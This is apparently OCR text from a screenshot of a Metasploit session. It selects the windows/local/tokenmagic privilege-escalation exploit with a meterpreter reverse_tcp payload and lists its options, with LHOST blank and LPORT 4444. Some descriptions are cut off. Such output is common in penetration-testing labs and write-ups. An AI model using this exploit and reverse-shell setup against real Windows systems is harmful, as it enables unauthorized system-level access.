 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/tokenmagic
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/tokenmagic) >
msf6 exploit(windows/local/tokenmagic) > show options
Module options (exploit/windows/local/tokenmagic):
Name Current Setting Required Description
METHOD SERVICE yes SERVICE or DLL, please select which attack met
you would like to use (SERVICE by default).
Note t
hat the System Orchestrator service which load
e overwritten DLL when using the DLL method ca
ke up to 10
minutes to trigger (Accepted: SERVICE,
DLL)
SERVICE_FILENAME NEQaDydH no Filename for Service Payload (Random by defaul
SERVICE_NAME NJsRsL no Service Name to use (Random by default).
SESSION yes The session to run this module on
WRITABLE_DIR no Directory to write file to (%TEMP% by default)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic